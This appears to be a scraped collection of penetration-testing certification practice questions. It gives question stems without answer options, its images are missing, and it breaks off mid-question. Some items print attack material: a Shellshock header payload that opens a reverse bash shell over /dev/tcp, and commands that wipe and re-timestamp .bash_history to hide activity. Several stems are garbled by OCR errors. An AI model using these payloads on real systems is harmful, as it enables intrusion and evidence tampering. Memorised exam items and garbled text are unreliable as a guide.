bash
Copy code
for ip in $(seq 1 254);
do echo $(echo "192.168.15.$ip ") $(host 192.168.15.$ip dns.company.com | grep "domain name pointer")
done | grep "domain name pointer" | cut -d" " -f1,6
Which of the following best explains the purpose of this script?
A penetration tester observes an application enforcing strict access controls. Which of the following would allow the tester to bypass these controls and successfully access the organization's sensitive files?
During a REST API security assessment, a penetration tester was able to sniff JSON content containing user credentials. The JSON structure was as follows:
<
transaction_id: "1234S6", content: [ {
user_id: "mrcrowley", password: ["€54321#"] b <
user_id: "ozzy",
password: ["1112228"] ) ]
Assuming that the variable json contains the parsed JSON data, which of the following Python code snippets correctly returns the password for the user ozzy?
A penetration tester is performing an assessment of an application that allows users to upload documents to a cloud-based file server for easy access anywhere in the world. Which of the following would most likely allow a tester to access unintentionally exposed documents?
A potential reason for communicating with the client point of contact during a penetration test is to provide resolution if a testing component crashes a system or service and leaves them unavailable for both legitimate users and further testing. Which of the following best describes this concept?
During an assessment, a penetration tester needs to perform a cloud asset discovery of an organization. Which of the following tools would most likely provide more accurate results in this situation?
A penetration tester analyzed a web-application log file and discovered an input that was sent to the company's web application. The input contains a string that says "WAITFOR." Which of the following attacks is being attempted?
During a client engagement, a penetration tester runs the following Nmap command and obtains the following output:
nmap -sV -- script ssl-enum-ciphers -p 443 remotehost
| TLS_ECDHE_ECDSA_WITH_RC4_128_SHA
| TLS_ECDHE_RSA_WITH_RC4_128_SHA
TLS_RSA_WITH_RC4_128_SHA (rsa 2048)
TLS_RSA_WITH_RC4_128_MD5 (rsa 2048)
Which of the following should the penetration tester include in the report?


A penetration tester has been provided with only the public domain name and must enumerate additional information for the public-facing assets.
INSTRUCTIONS
Select the appropriate answer(s), given the output from each section.
Output 1






A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.



A penetration tester is testing a company's public API and discovers that specific input allows the execution of arbitrary commands on the base operating system. Which of the following actions should the penetration tester take next?
A penetration tester wants to crack MD5 hashes more quickly. The tester knows that the first part of the password is Winter followed by four digits and a special character at the end. Which of the following commands should the tester use?
A penetration tester was able to gain access to a plaintext file on a user workstation. Upon opening the file, the tester notices some strings of randomly generated text. The tester is able to use these strings to move laterally throughout the network by accessing the fileshare on a web application. Which of the following should the organization do to remediate the issue?
Penetration on an assessment for a client organization, a penetration tester notices numerous outdated software package versions were installed ...s-critical servers. Which of the following would best mitigate this issue?
During an assessment of a web application, a penetration tester would like to test the application for blind SQL injection. Which of the following techniques should the penetration tester perform next?
A penetration tester wants to find the password for any account in the domain without locking any of the accounts. Which of the following commands should the tester use?
A penetration tester managed to get control of an internal web server that is hosting the IT knowledge base. Which of the following attacks should the penetration tester attempt next?
A penetration tester is trying to bypass an active response tool that blocks IP addresses that have more than 100 connections per minute. Which of the following commands would allow the tester to finish the test without being blocked?
During a code review assessment, a penetration tester finds the following vulnerable code inside one of the web application files:
<% String id = request.getParameter("id"); %>
Employee ID: <%= id %>
Which of the following is the best remediation to prevent a vulnerability from being exploited, based on this code?
A penetration tester is performing DNS reconnaissance and has obtained the following output using different dig comrr
;; ANSWER SECTION
company.com.5INMX10 mxa.company.com
company.com.5IN-MX10 mxb.company.com
company.com.5INMX100 mxc.company.com
;; ANSWER SECTION company.com.5INA120.73.220.53
;; ANSWER SECTION company.com.5INNSnsl.nsvr.com
Which of the following can be concluded from the output the penetration tester obtained?
An executive needs to use Wi-Fi to connect to the company's server while traveling. While looking for available Wi-Fi connections, the executive notices an available access point to a hotel chain that is not available where the executive is staying. Which of the following attacks is the executive most likely experiencing?
A penetration tester is performing an assessment for an organization and must gather valid user credentials. Which of the following attacks would be best for the tester to use to achieve this objective?
A security consultant wants to perform a vulnerability assessment with an application that can effortlessly generate an easy-to-read report. Which of the following should the attacker use?
After compromising a remote host, a penetration tester is able to obtain a web shell. A firewall is blocking outbound traffic. Which of the following commands would allow the penetration tester to obtain an interactive shell on the remote host?
During a security assessment of a web application, a penetration tester was able to generate the following application response:
Unclosed quotation mark after the character string Incorrect syntax near ".
Which of the following is the most probable finding?
A penetration tester enters a command into the shell and receives the following output:
C:\Users\UserX\Desktop>vmic service get name, pathname, displayname, startmode | findstr /i auto | findstr /i /v |C:\\Windows\\" I findstr /i /v""
VulnerableService Some Vulnerable Service C:\Program Files\A Subfolder\B Subfolder\SomeExecutable.exe Automatic
Which of the following types of vulnerabilities does this system contain?
A penetration tester is conducting an assessment on a web application. Which of the following active reconnaissance techniques would be best for the tester to use to gather additional information about the application?
During an assessment, a penetration tester found an application with the default credentials enabled. Which of the following best describes the technical control required to fix this issue?
Which of the following describes a globally accessible knowledge base of adversary tactics and techniques based on real-world observations?
A penetration tester noticed that an employee was using a wireless headset with a smartphone. Which of the following methods would be best to use to intercept the communications?
A penetration tester would like to know if any web servers or mail servers are running on the in-scope network segment. Which of the following is the best to use in this scenario?
A penetration tester requested, without express authorization, that a CVE number be assigned for a new vulnerability found on an internal client application. Which of the following did the penetration tester most likely breach?
An organization is using Android mobile devices but does not use MDM services. Which of the following describes an existing risk present in this scenario?
Which of the following are the MOST important items to include in the final report for a penetration test? (Choose two.)
A penetration tester is testing input validation on a search form that was discovered on a website. Which of the following characters is the BEST option to test the website for vulnerabilities?
A penetration tester runs a reconnaissance script and would like the output in a standardized machine-readable format in order to pass the data to another application. Which of the following is the best for the tester to use?
An Nmap network scan has found five open ports with identified services. Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
A penetration tester finds a PHP script used by a web application in an unprotected internal source code repository. After reviewing the code, the tester identifies the following:

Which of the following tools will help the tester prepare an attack for this scenario?
A penetration tester is enumerating shares and receives the following output:

Which of the following should the penetration tester enumerate next?
A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company’s network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment.
Which of the following actions should the tester take?
A company has hired a penetration tester to deploy and set up a rogue access point on the network.
Which of the following is the BEST tool to use to accomplish this goal?
An assessment has been completed, and all reports and evidence have been turned over to the client. Which of the following should be done NEXT to ensure the confidentiality of the client’s information?
A penetration tester is testing a web application that is hosted by a public cloud provider. The tester is able to query the provider’s metadata and get the credentials used by the instance to authenticate itself. Which of the following vulnerabilities has the tester exploited?
Penetration-testing activities have concluded, and the initial findings have been reviewed with the client. Which of the following best describes the NEXT step in the engagement?
Which of the following provides a matrix of common tactics and techniques used by attackers along with recommended mitigations?
A software company has hired a penetration tester to perform a penetration test on a database server. The tester has been given a variety of tools used by the company’s privacy policy. Which of the following would be the BEST to use to find vulnerabilities on this server?
A penetration tester wants to validate the effectiveness of a DLP product by attempting exfiltration of data using email attachments. Which of the following techniques should the tester select to accomplish this task?
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final security assessment report?

You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.

Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester ran a ping –A command during an unknown environment test, and it returned a 128 TTL packet. Which of the following OSs would MOST likely return a packet of this type?
The attacking machine is on the same LAN segment as the target host during an internal penetration test. Which of the following commands will BEST enable the attacker to conduct host delivery and write the discovery to files without returning results of the attack machine?
A penetration tester has completed an analysis of the various software products produced by the company under assessment. The tester found that over the past several years the company has been including vulnerable third-party modules in multiple products, even though the quality of the organic code being developed is very good. Which of the following recommendations should the penetration tester include in the report?
A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees’ phone numbers on the company’s website, the tester has learned the complete phone catalog was published there a few months ago.
In which of the following places should the penetration tester look FIRST for the employees’ numbers?
A penetration tester completed a vulnerability scan against a web server and identified a single but severe vulnerability.
Which of the following is the BEST way to ensure this is a true positive?
Which of the following should a penetration tester do NEXT after identifying that an application being tested has already been compromised with malware?
A penetration tester has been hired to configure and conduct authenticated scans of all the servers on a software company’s network. Which of the following accounts should the tester use to return the MOST results?
A penetration tester who is doing a company-requested assessment would like to send traffic to another system using double tagging. Which of the following techniques would BEST accomplish this goal?
A company hired a penetration-testing team to review the cyber-physical systems in a manufacturing plant. The team immediately discovered the supervisory systems and PLCs are both connected to the company intranet. Which of the following assumptions, if made by the penetration-testing team, is MOST likely to be
valid?
A penetration tester needs to perform a test on a finance system that is PCI DSS v3.2.1 compliant. Which of the following is the MINIMUM frequency to complete the scan of the system?
When preparing for an engagement with an enterprise organization, which of the following is one of the MOST important items to develop fully prior to beginning the penetration testing activities?
A company recruited a penetration tester to configure wireless IDS over the network. Which of the following tools would BEST test the effectiveness of the wireless IDS solutions?
Which of the following web-application security risks are part of the OWASP Top 10 v2017? (Choose two.)
Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?
A penetration tester is exploring a client’s website. The tester performs a curl command and obtains the following:
* Connected to 10.2.11.144 (::1) port 80 (#0)
> GET /readmine.html HTTP/1.1
> Host: 10.2.11.144
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Date: Tue, 02 Feb 2021 21:46:47 GMT
< Server: Apache/2.4.41 (Debian)
< Content-Length: 317
< Content-Type: text/html; charset=iso-8859-1
<
Which of the following tools would be BEST for the penetration tester to use to explore this site further?
A company conducted a simulated phishing attack by sending its employees emails that included a link to a site that mimicked the corporate SSO portal. Eighty percent of the employees who received the email clicked the link and provided their corporate credentials on the fake site. Which of the following recommendations would BEST address this situation?
A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables.
Which of the following should be included as a recommendation in the remediation report?
When developing a shell script intended for interpretation in Bash, the interpreter /bin/bash should be explicitly specified. Which of the following character combinations should be used on the first line of the script to accomplish this goal?
A company is concerned that its cloud VM is vulnerable to a cyberattack and proprietary data may be stolen. A penetration tester determines a vulnerability does exist and exploits the vulnerability by adding a fake VM instance to the IaaS component of the client's VM. Which of the following cloud attacks did the penetration tester MOST likely implement?
A penetration tester discovers passwords in a publicly available data breach during the reconnaissance phase of the penetration test. Which of the following is the best action for the tester to take?
Which of the following types of information should be included when writing the remediation section of a penetration test report to be viewed by the systems administrator and technical staff?
A penetration tester has found indicators that a privileged user's password might be the same on 30 different Linux systems. Which of the following tools can help the tester identify the number of systems on which the password can be used?
Which of the following is the MOST common vulnerability associated with IoT devices that are directly connected to the Internet?
Performing a penetration test against an environment with SCADA devices brings additional safety risk because the:
A penetration tester gains access to a system and establishes persistence, and then runs the following commands:
cat /dev/null > temp
touch –r .bash_history temp
mv temp .bash_history
Which of the following actions is the tester MOST likely performing?
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/127.0.0.1/9090 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
Which of the following describes the reason why a penetration tester would run the command sdelete mimikatz. * on a Windows server that the tester compromised?
A penetration tester is preparing to perform activities for a client that requires minimal disruption to company operations. Which of the following are considered passive reconnaissance tools? (Choose two.)
A penetration tester is reviewing the following DNS reconnaissance results for comptia.org from dig:
comptia.org. 3569 IN MX comptia.org-mail.protection.outlook.com. comptia.org. 3569 IN A 3.219.13.186. comptia.org.
3569 IN NS ns1.comptia.org. comptia.org. 3569 IN SOA haven. administrator.comptia.org. comptia.org. 3569 IN MX new.mx0.comptia.org. comptia.org. 3569 IN MX new.mx1.comptia.org.
Which of the following potential issues can the penetration tester identify based on this output?
User credentials were captured from a database during an assessment and cracked using rainbow tables. Based on the ease of compromise, which of the following algorithms was MOST likely used to store the passwords in the database?
Which of the following tools provides Python classes for interacting with network protocols?
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server.
Which of the following can be done with the pcap to gain access to the server?
A penetration tester has obtained shell access to a Windows host and wants to run a specially crafted binary for later execution using the wmic.exe process call create function. Which of the following OS or filesystem mechanisms is MOST likely to support this objective?
A penetration tester runs an Nmap scan and obtains the following output:
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-12 18:53 GMT
Nmap scan report for 10.22.2.2
Host is up (0.0011s latency).
PORTSTATE SERVICEVERSION
135/tcpopen msrpcMicrosoft Windows RPC
139/tcpopen netbios-ssnMicrosoft Windows netbios-ssn
445/tcpopen microsoft-dsMicrosoft Windows Server 2019
1433/tcpopen ms-sql-sMicrosoft SQL Server 2019
3389/tcpopen ms-wbt-serverMicrosoft Terminal Services
8080/tcpopen httpMicrosoft IIS 9.0
Which of the following commands should the penetration tester try next to explore this server?
Given the following table:

Which of the following data structures would most likely be used to store known-good configurations of firewall rules in a Python script?
During a penetration test, a tester is able to change values in the URL from example.com/login.php?id=5 to example.com/login.php?id=10 and gain access to a web application. Which of the following vulnerabilities has the penetration tester exploited?
Which of the following documents must be signed between the penetration tester and the client to govern how any provided information is managed before, during, and after the engagement?
Company.com has hired a penetration tester to conduct a phishing test. The tester wants to set up a fake log-in page and harvest credentials when target employees click on links in a phishing email. Which of the following commands would best help the tester determine which cloud email provider the log-in page needs to mimic?
The delivery of a penetration test within an organization requires defining specific parameters regarding the nature and types of exercises that can be conducted and when they can be conducted. Which of the following BEST identifies this concept?
A penetration tester is conducting a penetration test. The tester obtains a root-level shell on a Linux server and discovers the following data in a file named password.txt in the /home/svsacct directory:
U3VQZXIkM2NyZXQhCg==
Which of the following commands should the tester use NEXT to decode the contents of the file?
A penetration tester was contracted to test a proprietary application for buffer overflow vulnerabilities. Which of the following tools would be BEST suited for this task?
A physical penetration tester needs to get inside an organization's office and collect sensitive information without acting suspiciously or being noticed by the security guards. The tester has observed that the company's ticket gate does not scan the badges, and employees leave their badges on the table while going to the restroom. Which of the following techniques can the tester use to gain physical access to the office? (Choose two.)
A penetration tester needs to perform a vulnerability scan against a web server. Which of the following tools is the tester MOST likely to choose?
Penetration tester is developing exploits to attack multiple versions of a common software package. The versions have different menus and )ut.. they have a common log-in screen that the exploit must use. The penetration tester develops code to perform the log-in that can be each of the exploits targeted to a specific version. Which of the following terms is used to describe this common log-in code example?
Which of the following is the MOST important information to have on a penetration testing report that is written for the developers?
A security analyst needs to perform an on-path attack on BLE smart devices. Which of the following tools would be BEST suited to accomplish this task?
A penetration tester is required to perform a vulnerability scan that reduces the likelihood of false positives and increases the true positives of the results. Which of the following would MOST likely accomplish this goal?
A tester who is performing a penetration test discovers an older firewall that is known to have serious vulnerabilities to remote attacks but is not part of the original list of IP addresses for the engagement. Which of the
following is the BEST option for the tester to take?
During a web application test, a penetration tester was able to navigate to https://company.com and view all links on the web page. After manually reviewing the pages, the tester used a web scanner to automate the search for vulnerabilities. When returning to the web application, the following message appeared in the browser: unauthorized to view this page. Which of the following BEST explains what occurred?
During an engagement, a penetration tester found the following list of strings inside a file:
